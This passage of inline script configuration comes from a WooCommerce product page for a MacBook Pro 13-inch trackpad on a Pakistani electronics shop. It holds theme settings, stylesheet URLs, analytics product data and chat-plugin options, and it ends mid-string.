woodmart_settings={"menu_storage_key":"woodmart_be88ecd4537a038e333dbf65b101be4a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bdonix.com/cart/","ajaxurl":"https://bdonix.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bdonix.com/","shop_url":"https://bdonix.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bdonix.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a366e7e007","wishlist_fragments_nonce":"e093050a13","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ce97781b68d85765400baa4a56176f8b","wishlist_fragment_name":"woodmart_wishlist_fragments_ce97781b68d85765400baa4a56176f8b","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bdonix.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2ff180c684","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-woo-mod-login-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-social-icons-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-categories-nav-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-with-bg-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-with-bg.min.css","wd-info-box-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-cart-design-3-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-page-title-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-product-labels-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="googlesitekit-events-provider-woocommerce-js-before" type="litespeed/javascript">window._googlesitekit.wcdata=window._googlesitekit.wcdata||{};window._googlesitekit.wcdata.products=[{"id":16279,"name":"Leather Laptop Sleeve 13 Inch Brown","categories":[{"name":"Laptop Sleeves"},{"name":"MacBook Sleeve"},{"name":"New Arrival"}],"price":229900},{"id":20100,"name":"MacBook Air 11 Inch\/13 Inch A1370, A1465, A1466, A2170 Trackpad 2011, 2012, 2013, 2014, 2015, 2016, 2017 (Release)","categories":[{"name":"MacBook Trackpads"},{"name":"New Arrival"}],"price":999900},{"id":19100,"name":"MacBook Pro 15 Inch A1707, A1990 Trackpad Touchpad (2017, 2018, 2019) Release - Space Grey","categories":[{"name":"MacBook Trackpads"},{"name":"New Arrival"}],"price":849900},{"id":19780,"name":"MacBook Pro Retina 13\" A1502 Trackpad Late 2013, Mid 2014 (Release)","categories":[{"name":"MacBook Trackpads"},{"name":"New Arrival"}],"price":1199900},{"id":19915,"name":"MacBook Pro Retina 15 Inch A1398 Trackpad Late 2013-Mid 2014 (Release)","categories":[{"name":"MacBook Trackpads"},{"name":"New Arrival"}],"price":999900},{"id":16537,"name":"Original AKG Samsung Type-C Earphones","categories":[{"name":"Earphones"},{"name":"New Arrival"}],"price":199900},{"id":16578,"name":"Original Romoss Sense 8P+ 30000mAh Power Bank 18W Type-C PD Fast Charger","categories":[{"name":"New Arrival"},{"name":"Power Bank"}],"price":799900},{"id":16524,"name":"Waterproof Mobile Holder for Bike","categories":[{"name":"Bike Mobile Holder"},{"name":"New Arrival"}],"price":139900}];window._googlesitekit.wcdata.add_to_cart=null;window._googlesitekit.wcdata.currency="PKR";window._googlesitekit.wcdata.eventsToTrack=[]</script> <script id="wws-public-script-js-extra" type="litespeed/javascript">var wwsObj={"support_number":"92300 5091604","auto_popup":"no","auto_popup_time":"5","plugin_url":"https://bdonix.com/wp-content/plugins/wordpress-whatsapp-support--/","is_mobile":"0","current_page_id":"19143","current_page_url":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://bdonix.com/wp-admin/admin-ajax.php?ver=6971234187257","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) \u2013 Silver%0A\r\nPage URL: https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.2.0","security_token":"ec4cbe59fa"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bdonix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bdonix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ded1c0f6e8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19143,"title":"Buy%20Macbook%20Pro%2013%20Inch%20Touchbar%20Trackpad%20at%20Best%20Price","excerpt":"<h4>About This Product:<\/h4>\r\n<ul>\r\n \t<li>You can only get the trackpad touchpad replacement part.<\/li>\r\n \t<li>Which is fit only on Apple MackBook Pro 13'' A1706, A1708, A1989, A2159 (2016\/2017\/20018\/2019).<\/li>\r\n \t<li>This is in (Silver) Color<\/li>\r\n \t<li>This MacBook trackpad is highly recommended by professional installation<\/li>\r\n \t<li>Manufactured Using Durable Materials<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bdonix.com\/wp-content\/uploads\/2022\/11\/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-1024x1024.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bdonix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bdonix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ded1c0f6e8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19143,"title":"Buy%20Macbook%20Pro%2013%20Inch%20Touchbar%20Trackpad%20at%20Best%20Price","excerpt":"<h4>About This Product:<\/h4>\r\n<ul>\r\n \t<li>You can only get the trackpad touchpad replacement part.<\/li>\r\n \t<li>Which is fit only on Apple MackBook Pro 13'' A1706, A1708, A1989, A2159 (2016\/2017\/20018\/2019).<\/li>\r\n \t<li>This is in (Silver) Color<\/li>\r\n \t<li>This MacBook trackpad is highly recommended by professional installation<\/li>\r\n \t<li>Manufactured Using Durable Materials<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bdonix.com\/wp-content\/uploads\/2022\/11\/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-1024x1024.jpg"}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","request_timeout":"5000"}</script> <script id="woo-sticky-add-to-cart-js-extra" type="litespeed/javascript">var WSATC={"ajaxUrl":"https://bdonix.com/wp-admin/admin-ajax.php","showOnScroll":"0","scrollPixelsHide":"","barPosition":"bottom","isPro":"","nonce":"7c83ff4fa6","isAdmin":""}</script> <script id="woocommerce-google-analytics-integration-data-js-after" type="litespeed/javascript">window.ga4w={data:{"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":2}},"product":{"id":19143,"name":"Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) - Silver","categories":[{"name":"MacBook Trackpads"},{"name":"New Arrival"}],"prices":{"price":834900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19143"}}},"products":[{"id":16279,"name":"Leather Laptop Sleeve 13 Inch Brown","categories":[{"name":"Laptop Sleeves"},{"name":"MacBook Sleeve"},{"name":"New Arrival"}],"prices":{"price":229900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16279"}}},{"id":20100,"name":"MacBook Air 11 Inch/13 Inch A1370, A1465, A1466, A2170 Trackpad 2011, 2012, 2013, 2014, 2015, 2016, 2017 (Release)","categories":[{"name":"MacBook Trackpads"},{"name":"New Arrival"}],"prices":{"price":999900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20100"}}},{"id":19100,"name":"MacBook Pro 15 Inch A1707, A1990 Trackpad Touchpad (2017, 2018, 2019) Release - Space Grey","categories":[{"name":"MacBook Trackpads"},{"name":"New Arrival"}],"prices":{"price":849900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19100"}}},{"id":19780,"name":"MacBook Pro Retina 13\" A1502 Trackpad Late 2013, Mid 2014 (Release)","categories":[{"name":"MacBook Trackpads"},{"name":"New Arrival"}],"prices":{"price":1199900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19780"}}},{"id":19915,"name":"MacBook Pro Retina 15 Inch A1398 Trackpad Late 2013-Mid 2014 (Release)","categories":[{"name":"MacBook Trackpads"},{"name":"New Arrival"}],"prices":{"price":999900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19915"}}},{"id":16537,"name":"Original AKG Samsung Type-C 